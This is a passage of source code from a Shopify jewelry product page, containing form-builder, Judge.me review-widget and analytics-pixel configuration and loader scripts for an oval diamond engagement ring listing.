\n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019a3e47-fa34-7784-b91f-96d8dbd73bcc/formbuilder-online-store-257/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Oval Diamond Engagement Ring .11ct Milgrain',
      type : 'Rings',
      vendor : 'Sabet',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019a3e47-fa34-7784-b91f-96d8dbd73bcc/formbuilder-online-store-257/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","all_reviews_text_style":"branded","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_primary_color":"#453B63","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"enable_multi_locales_translations":false,"can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019a3ac2-7474-7313-bb5e-00582a6d4328/judgeme-extensions-180/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><link href="https://cdn.shopify.com/extensions/01997ad6-fa12-7310-b1f5-09621fb50b65/nerdy-form-builder-41/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a3ac2-7474-7313-bb5e-00582a6d4328/judgeme-extensions-180/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1080.0,"currencyCode":"USD"},"product":{"title":"Oval Diamond Engagement Ring .11ct Milgrain","vendor":"Sabet","id":"6863281913917","untranslatedTitle":"Oval Diamond Engagement Ring .11ct Milgrain","url":"\/products\/11ct-mill-grain-oval-diamond-engagement-ring","type":"Rings"},"id":"40177543053373","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"},"sku":"RBO2509OV-9X7-WG14kt-DIA","title":"Natural Diamonds \/ 14 KT \/ White Gold","untranslatedTitle":"Natural Diamonds \/ 14 KT \/ White Gold"},{"price":{"amount":1080.0,"currencyCode":"USD"},"product":{"title":"Oval Diamond Engagement Ring .11ct Milgrain","vendor":"Sabet","id":"6863281913917","untranslatedTitle":"Oval Diamond Engagement Ring .11ct Milgrain","url":"\/products\/11ct-mill-grain-oval-diamond-engagement-ring","type":"Rings"},"id":"40177543086141","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662"},"sku":"RBO2509OV-9X7-YG14kt-DIA","title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","untranslatedTitle":"Natural Diamonds \/ 14 KT \/ Yellow Gold"},{"price":{"amount":1080.0,"currencyCode":"USD"},"product":{"title":"Oval Diamond Engagement Ring .11ct Milgrain","vendor":"Sabet","id":"6863281913917","untranslatedTitle":"Oval Diamond Engagement Ring .11ct Milgrain","url":"\/products\/11ct-mill-grain-oval-diamond-engagement-ring","type":"Rings"},"id":"40177542889533","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"},"sku":"RBO2509OV-9X7-RG14kt-DIA","title":"Natural Diamonds \/ 14 KT \/ Rose Gold","untranslatedTitle":"Natural Diamonds \/ 14 KT \/ Rose 